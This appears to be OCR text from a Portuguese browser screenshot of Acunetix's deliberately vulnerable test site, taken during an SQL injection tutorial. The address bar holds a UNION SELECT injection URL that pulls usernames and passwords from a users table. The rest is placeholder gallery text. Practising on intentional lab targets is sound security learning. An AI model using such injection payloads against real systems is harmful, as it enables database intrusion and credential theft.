 As fotos - Google Chrome
Pt
23:03
Google Hangouts
leojaimesson/tutor
Tutorial SQL Injecti
Tutorial SQL Injecti
LuziaNOG/Seguran
As fotos
testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,concat(uname,"-",pass),8,9,10,11%20from%20users
Apps
Serviços de Rede
Alerta Whatsapp
nagios
esvanta
davicedraz/meta
leojaimesson/tu
Seguranca-Da-In
jordaos/Comma
»
Lorem ipsum dolor sente-se amet, consectetuer adipiscing
elit. Donec molestie. Sed aliquam sem ut arcu. Sollicitudin
de Phasellus.
pintado por: r4w8173
comentar esta foto
Significar
Lorem ipsum dolor sente-se amet, consectetuer adipiscing
elit.
pintado por: r4w8173
comentar esta foto
Árvores
bla bla bla
pintado por: Blad3
comentar esta foto
teste TESTE
2
pintado por: 9
comentar esta foto
Sobre nós | Política de Privacidade | Contate-nos | © 2006 Acunetix Ltd